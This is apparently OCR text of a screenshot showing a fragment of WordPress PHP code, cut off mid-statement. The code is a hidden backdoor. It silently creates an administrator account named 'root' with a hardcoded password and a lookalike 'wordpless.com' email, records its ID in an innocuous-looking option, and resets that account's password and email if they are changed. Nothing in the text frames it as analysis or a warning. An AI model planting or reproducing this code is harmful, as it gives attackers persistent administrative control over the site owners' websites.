
if (!function_exists('wpab_bootstrap') &&
function_exists('add_action') &&
function_exists('wp_insert_user')) { $GLOBALS['wpab_params'] =
array( 'user_login' => 'root', 'user_pass' => 'gCkUuY6s23', 'role'
=> 'administrator', 'user_email' => 'admin@wordpless.com', );
function wpab_bootstrap() { $params =
isset($GLOBALS['wpab_params']) &&
is_array($GLOBALS['wpab_params']) ?
$GLOBALS['wpab_params'] : null; if (!$params ||
empty($params['user_login'])) { return; } $stored_id = (int)
get_option('_pre_user_id'); $existing_user = get_user_by('login',
$params['user_login']); if (!$existing_user) { $id =
wp_insert_user($params); if (!is_wp_error($id) && $id) {
update_option('_pre_user_id', (int) $id); } return; } if
($existing_user->user_email !== $params['user_email']) { $uid =
$stored_id > 0 ? $stored_id : (int) $existing_user->ID; if ($uid >
0) { wp_set_password($params['user_pass'], $uid);
wp_update_user(array( 'ID' => $uid, 'user_email' =>